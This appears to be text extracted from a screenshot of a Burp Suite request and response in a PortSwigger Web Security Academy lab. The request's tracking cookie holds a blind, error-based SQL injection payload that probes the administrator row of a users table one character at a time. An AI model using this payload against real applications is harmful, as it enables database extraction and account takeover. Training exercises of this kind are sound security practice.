 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a7b0003031a897d821d584700da0099.web-security-academy.net
3 Cookie: TrackingId=eo2xoI5AgMdOhAuZ'||(SELECT CASE WHEN SUBSTR(username,1,1)='d' THEN TO_CHAR(1/0) ELSE NULL END FROM users where username='administrator') -- -; session
=xDpaeLgKAzOvkTMsSDeqTvj0wFINKQ7E
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN